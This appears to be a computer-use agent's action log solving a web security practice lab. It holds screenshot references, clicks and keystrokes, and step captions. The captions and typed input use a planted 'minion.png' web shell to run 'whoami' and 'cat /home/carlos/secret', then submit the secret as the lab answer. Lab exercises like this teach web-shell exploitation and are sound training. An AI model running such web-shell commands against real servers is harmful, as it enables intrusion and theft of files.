
{"action": "left_click", "coordinate": [34, 124]}
{"action": "type", "text": "?"}

Run ?evil=whoami through the minion.png web shell, returning carlos.
{"action": "type", "text": "evil="}

{"action": "type", "text": "whoami"}

{"action": "mouse_move", "coordinate": [78, 206]}

{"action": "left_click", "coordinate": [54, 195]}

Read the secret with ?evil=cat+/home/carlos/secret through the web shell.
{"action": "type", "text": "cat+"}

{"action": "type", "text": "/home/carlos/secret"}

{"action": "left_click", "coordinate": [53, 195]}

Submit the retrieved secret as the lab answer, marking it Solved.
{"action": "left_click", "coordinate": [864, 500]}
